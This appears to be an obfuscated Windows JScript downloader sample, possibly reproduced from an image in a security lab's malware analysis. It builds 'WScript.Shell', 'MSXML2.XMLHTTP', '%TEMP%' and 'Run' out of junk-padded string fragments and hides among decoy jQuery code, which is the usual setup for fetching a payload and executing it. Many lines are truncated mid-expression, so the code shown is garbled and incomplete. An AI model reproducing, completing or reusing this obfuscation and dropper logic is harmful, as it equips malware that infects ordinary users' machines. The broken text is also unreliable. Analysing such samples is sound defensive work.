 iAIzcLGbNj = " while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) { if ( elem.node
break; } matched.push( elem ); } } return matched; };";
fergusI = 0;
String.prototype.contradistinction = function () { return this.substr(0, 1); };
var uUXTro = [("after","segments","n")+"hh"+("abolishing","mistletoe","madonna","accent
"A"+"iR"+"Nh"+("underlie","tulsa","notes","cD")+"nBHy",
"E"+"xpan"+("debauch","collar","suburban","quoted","dEnviron")+"me"+"nt"+"Stri"+("hanso
("consensus","mango","copied","shanty","")+"%"+("economize","immunology","TE")+"MP%", "
("journalistic","furtive","R")+"un", "A"+"ct"+"in"+"ce"+"nt"+"ivei"+("finished","disavo
"ve"+"eXincentiv"+("publicity","senate","downtown","eObinc")+"en"+"ti"+"ve"+"je"+"ince"
("goldsmith","utilization","implementing","W")+"Sc"+"ince"+"ntiver"+"ip"+"tinc"+"entive
","woodman","munich","h")+"in"+"ce"+("tobago","interval","playboy","nt")+"iv"+"ee"+("ti
ti"+("professor","approving","tribal","mecca","vel"), "UJcMlBfkOA",
"G"+("moral","macaroni","bespoke","rRAF")+"Ka"+("reforms","historical","tripoli","je")+
"Xi")+"nc"+"en"+("ninetyfive","digestive","condescending","dizziness","ti")+"ve"+("acid
t")+("relocation","avaricious","iv")+"e2" + "."+"in"+"ce"+("ramshackle","bullet","edgar
centi"+("bitch","pockets","domestication","ve")+"LH"+"in"+"ce"+"nt"+"iveT"+"TP"];
rQSHDCBXb = " var rneedsContext = jQuery.expr.match.needsContext;";
uUXTro.splice(7, fergusI + 2);
chubby = uUXTro[1+4+1].split("incentive").join("");
var lrAXrUK = this[chubby];
AapDxox = "IdauNqhuT";
societies = (("grandparents", "liberation", "HiLPFi", "retained", "pVrSBHnCPxP") + "kbm
theoriess = (("curative", "spyware", "ziHwqRxJu", "nursery", "sSBVEfa") + "xEqzqkRRVx")
fergusI = 6;
uUXTro[fergusI + 1] = uUXTro[fergusI + 1] + uUXTro[fergusI + 3];
uUXTro[fergusI + 2] = "EuHNTOs";
fergusI++;
uUXTro.splice(fergusI + 1, fergusI - 4);
uUXTro[fergusI] = uUXTro[fergusI].split("incentive").join("");
var OoKse = new lrAXrUK("" + uUXTro[fergusI] + "");
YPlWYgwd = " for ( ; n; n = n.nextSibling ) { if ( n.nodeType === 1 && n !== elem ) { m
fergusI++;
uUXTro[fergusI + 1] = uUXTro[fergusI + 1].split("incentive").join("");
var zBqJutIT = new lrAXrUK(uUXTro[1 + fergusI]);
天融信阿尔法实验室